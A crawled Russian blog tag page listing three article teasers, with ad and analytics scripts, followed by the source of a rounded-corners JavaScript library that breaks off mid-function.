

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/intellekt/
body_size: 3368
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>интеллект znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='Fcik_3813061225694'></div><!--t3813061225694--><div id='tFcik_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: интеллект</h1>
      </header>
      <article id="post-1311" class="post-1311 post type-post status-publish format-standard hentry category-nauka tag-acp tag-datchik tag-intellekt tag-mikroprocessor tag-nauka-2 tag-pjevm">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/intellect_datchiki" rel="bookmark">&#171;Интеллектуальные&#187; датчики</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-32638.jpg" alt="" title=""></div>
          <p class="small">Что же такое интеллектуальный датчик и как он работает? Об этом Вам расскажет компас.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-826" class="post-826 post type-post status-publish format-standard hentry category-ljudi tag-alfa-vasserman tag-analiz-vassermana tag-anatolij-vasserman tag-vasserman tag-vasserman-fakty tag-intellekt tag-mify tag-onotole tag-reakcija-vassermana tag-upjachka">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vasserman" rel="bookmark">Анатолий Вассерман &#8212; яркая личность и интернет-герой</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-19901.jpg" alt="Анатолий Вассерман - яркая личность и интернет-герой" title="Анатолий Вассерман - яркая личность и интернет-герой"></div>
          <p class="small">Журналист, политический консультант, многократный победитель интеллектуальных игр Анатолий Вассерман — яркая личность и заметный интернет-герой. Вассерман известен невероятно высоким уровнем интеллекта, считается, что он знает все на свете, и о нем ходит множество мифов и легенд, хотя и достоверные факты о нем иногда бывают не менее причудливы и удивительны.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-183" class="post-183 post type-post status-publish format-standard hentry category-deti tag-test tag-deti-2 tag-doshkolnik tag-intellekt tag-psihologicheskie-testy tag-razvitie-rebenka tag-rebenok-do-goda tag-risunochnye-testy tag-roditeli tag-roditeli-i-deti tag-test-skazka tag-testy tag-shkolnik">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/test_for_all" rel="bookmark">Тесты для детей и их родителей</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-3978.jpg" alt="Тесты для детей и их родителей" title="Тесты для детей и их родителей"></div>
          <p class="small">У ребёнка есть свой маленький мир, который полон неожиданностей и сюрпризов. Детские тесты помогают познакомиться с ним, а также узнать уровень развития вашего ребёнка.Пройдя тесты для родителей, Вы выявите свои ошибки в воспитании детей.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768617872931225
body_size: 396
content:
cb__utl_cb_share_1768617872931225('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
